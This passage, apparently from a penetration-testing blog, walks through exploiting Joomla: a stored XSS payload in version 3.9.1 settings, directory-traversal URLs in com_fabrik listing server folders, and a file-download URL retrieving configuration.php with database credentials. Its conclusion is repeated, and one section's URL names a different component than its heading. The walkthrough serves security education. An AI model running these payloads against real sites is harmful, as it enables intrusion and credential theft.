
got executed and the calculator application got started.
Exploiting Persistent Cross-Site Scripting in Joomla! Core 3.9.1

Joomla core 3.9.1 is vulnerable to cross-site scripting in Global Configuration Textfilter Settings. Cross-site Scripting (XSS) is a code injection attack. The attacker inputs the malicious scripts into the vulnerable web page or web application that executes the malicious code. When the vulnerable web page is visited by the victim the malicious scripts can fetch the user cookies and the attacker can impersonate the specific user. Navigate to Global Configuration under the settings panel and go to the Text filter Settings.

Put the payload in the Filter Tags2 field and save the settings.
Payload used:<img src=0On onerror=alert(document.location)> saving the payload gets executed.


Also, while navigating to the global configuration settings the payload gets triggered and an alert box will pop up with information about the URL of the current document.

Exploiting Directory Traversal in Joomla! com_fabrik 3.9.11
Directory/Path Traversal is a web application vulnerability that allows attackers to access arbitrary server files. Directory traversal is an attack that lets the attacker access restricted directories. The folder parameter in com_fabrik 3.9.11 is vulnerable. Put the directory traversal payload after the folder parameter and read the arbitrary files. Let’s read the content of the /etc folder. http://localhost/joomla/index.php?option=com_fabrik&task=plugin.pluginAjax&plugin=image &g=element&method=onAjax_files&folder=../../../../../../../../../../../../../../../etc/

Read the content of /tmp directory. http://localhost/joomla/index.php?option=com_fabrik&task=plugin.pluginAjax&plugin=image&g= element&method=onAjax_files&folder=../../../../../../../../../../../../../../../tmp/
Read the content of /bin directory. http://localhost/joomla/index.php?option=com_fabrik&task=plugin.pluginAjax&plugin=image&g= element&method=onAjax_files&folder=../../../../../../../../../../../../../../../bin/

Exploiting Arbitrary File Download in Joomla!
Component JiFile 2.3.1 Joomla component JiFile 2.3.1 is vulnerable to arbitrary file download. Arbitrary file download takes place when a web application doesn’t check the file name required by the user, any malicious user can exploit this vulnerability to download internal files from the server. Install the Jifile 2.3.1 and complete the configuration process and log out from the admin panel. Make a GET request to fetch the configuration.php file from the server. http://localhost/joomla2/index.php?option=com_jssupportticket&c=ticket&task=downloadbyna me&id=0&name=../../../configuration.php


The configuration.php file got downloaded successfully. The configuration file contains the database credentials along with other sensitive information.
References https://www.exploit-db.com/exploits https://www.joomla.org https://owasp.org/www-community/vulnerabilities/ Conclusion In this article, we’ve covered various security issues, and how an attacker can exploit a Joomla CMS. Security flaws in extensions, components, and themes are often not detected until updated versions are issued by the software vendor. Consequently, before upgrading your website version or relying on a template, perform an audit of extensions, components, and themes that are included in your Joomla version. As a business owner, you should make sure these components are patched to protect your company’s, customer’s, and data’s confidentiality as well as reputation
References
https://www.exploit-db.com/exploits
https://www.joomla.org
https://owasp.org/www-community/vulnerabilities/
Conclusion
In this article, we’ve covered various security issues, and how an attacker can exploit a Joomla CMS. Security flaws in extensions, components, and themes are often not detected until updated versions are issued by the software vendor. Consequently, before upgrading your website version or relying on a template, perform an audit of extensions, components, and themes that are included in your Joomla version. As a business owner, you should make sure these components are patched to protect your company’s, customer’s, and data’s confidentiality as well as reputation
